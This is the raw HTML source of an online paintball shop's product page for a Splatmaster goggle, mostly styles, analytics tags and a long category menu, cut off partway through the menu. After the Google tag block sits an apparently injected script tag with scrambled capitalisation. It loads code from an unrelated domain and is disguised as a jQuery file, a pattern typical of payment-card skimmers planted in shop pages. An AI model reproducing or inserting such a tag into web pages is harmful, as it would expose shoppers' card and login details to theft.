

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/splatmaster-jt-optix-paintball-goggle
body_size: 23063
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1768467642584">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/splatmaster-jt-optix-paintball-goggle">
<meta property="og:title" content="JT Splatmaster Optix Paintball Goggle">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/uploaded/jt-splatmaster-optix-goggle-23095_2.png">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768467627535"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768467610338"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Record('record_3', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1768516490065"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1768516490065" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
